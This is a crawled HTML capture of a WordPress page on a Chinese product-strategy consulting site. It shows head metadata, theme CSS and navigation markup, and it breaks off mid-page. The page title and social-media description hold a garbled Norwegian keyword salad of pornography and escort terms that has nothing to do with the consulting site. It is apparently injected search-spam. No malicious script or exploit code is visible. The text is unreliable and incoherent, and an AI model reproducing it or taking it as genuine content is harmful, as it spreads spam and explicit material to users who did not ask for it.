

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/9618/
body_size: 41425
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="zh-Hans" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Gratis cumshot pornosider heartache | eskortegutt definisjon erotic massage homoseksuell in gdansk &#8211; 艾泊宇产品战略咨询官方网站</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//tii-consulting.com' />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Feed" href="http://tii-consulting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; 评论 Feed" href="http://tii-consulting.com/comments/feed/" />
					<link rel="shortcut icon" href="http://tii-consulting.com/wp-content/uploads/2022/12/favicon.svg" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Gratis cumshot pornosider heartache | eskortegutt definisjon erotic massage homoseksuell in gdansk 评论 Feed" href="http://tii-consulting.com/9618/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9618%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9618%2F&#038;format=xml" />

		<meta property="og:title" content="Gratis cumshot pornosider heartache | eskortegutt definisjon erotic massage homoseksuell in gdansk"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://tii-consulting.com/9618/"/>
		<meta property="og:site_name" content="艾泊宇产品战略咨询官方网站"/>
		<meta property="og:description" content="SexMilf norwaySweetheartNorsk homemadeCamCastingVästeråsSoster pornFrederiksbergErotiskAmator milfJeggingsSoster pornWww bangalore sex bo derek i tarzanHer blir man møtt av romslige kvaliteter som ofte assosieres med avkobling, refleksjon og åndelige"/>

									<meta property="og:image" content="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://tii-consulting.com/wp-content/uploads/fusion-styles/bc4b3b5f5f8f599930fa08c7c844c251.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://tii-consulting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://tii-consulting.com/wp-json/wp/v2/posts/9618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tii-consulting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://tii-consulting.com/9618/" />
<link rel='shortlink' href='http://tii-consulting.com/?p=9618' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 700px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 701px) and (max-width: 1256px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1257px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #ffe9b3;--wp--preset--color--awb-color-3: #d1d1d1;--wp--preset--color--awb-color-4: #b8a9d8;--wp--preset--color--awb-color-5: #3269ff;--wp--preset--color--awb-color-6: #425a9e;--wp--preset--color--awb-color-7: #0f2385;--wp--preset--color--awb-color-8: #040922;--wp--preset--color--awb-color-custom-1: #161616;--wp--preset--color--awb-color-custom-2: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-9618 single-format-standard wp-theme-Avada awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="9618">
		<a class="skip-link screen-reader-text" href="#content">跳到内容</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-sticky-container fusion-custom-z-index" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-overflow:visible;--awb-z-index:20051;--awb-padding-top:0px;--awb-padding-right:40px;--awb-padding-bottom:0px;--awb-padding-left:40px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95px;--awb-min-height-small:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;--awb-box-shadow:0px 0px 13px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-transition-offset="0" data-sticky-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-padding-left:10px;--awb-padding-left-medium:0px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.08 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:0;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:0;--awb-width-small:75%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.026666666666667 * calc( 100% - 0 ) );--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:235px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self" aria-label="未标题-1"><img decoding="async" width="300" height="48" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-300x48.png" alt class="lazyload img-responsive wp-image-8706" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-200x32.png 200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-400x64.png 400w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-600x95.png 600w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-800x127.png 800w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-1200x191.png 1200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1600w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.04 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.04 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:45px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 20%));--awb-submenu-bg:var(--awb-color8);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) + 10%),var(--awb-color8-a));--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color8);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="0" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-8889"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li  id="menu-item-9931"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li  id="menu-item-9932"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li  id="menu-item-9933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li  id="menu-item-9934"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li  id="menu-item-9935"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.08 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0;--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:calc( 0.08 * calc( 100% - 0 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><div style="text-align:right;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-no-small-visibility" style="--button_accent_color:var(--awb-color8);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:60px;--button-border-radius-top-right:60px;--button-border-radius-bottom-right:60px;--button-border-radius-bottom-left:60px;--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:14px;--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-right:20px;" target="_self" data-hover="text_slide_up" href="http://tii-consulting.com/contact/"><i class="fa-phone-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">马上联系</span><span class="fusion-button-text">马上联系</span></div></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon corporation-menu circle-yes fusion-text-flow fusion-link" style="--awb-circlecolor-hover:var(--awb-color7);--awb-circlebordercolor-hover:var(--awb-color8);--awb-circlebordersize:0px;--awb-font-size:32px;--awb-width:53px;--awb-height:53px;--awb-line-height:53px;--awb-margin-right:16px;" href="#" aria-label="链接到 #" target="_self" id="menu-offcanvas"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color5);--link_color: var(--awb-color5);--awb-background-position:right top;--awb-border-color:var(--awb-color1);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:120px;--awb-padding-bottom:0px;--awb-padding-top-medium:110px;--awb-padding-bottom-medium:0px;--awb-padding-top-small:65px;--awb-padding-bottom-small:0px;--awb-margin-bottom-medium:0px;--awb-background-color:var(--awb-color1);--awb-background-image:linear-gradient(152deg, var(--awb-color2) 0%,hsla(var(--awb-color4-h),calc(var(--awb-color4-s) + 30%),calc(var(--awb-color4-l) + 11%),var(--awb-color4-a)) 70%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column 